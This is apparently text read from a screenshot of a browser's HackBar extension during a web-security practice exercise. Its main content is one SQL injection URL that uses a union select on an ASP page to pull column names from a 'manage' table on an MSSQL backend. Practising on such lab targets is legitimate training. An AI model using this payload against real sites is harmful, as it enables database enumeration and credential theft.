 password
3
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL http://219.153.49.228:47184/new_list.asp?id=2 and 1=2 union all select 1,(select top 1 col_name(object_id('manage'),3) from sysobjects),'3',4
Spit URL
墨者学院
Execution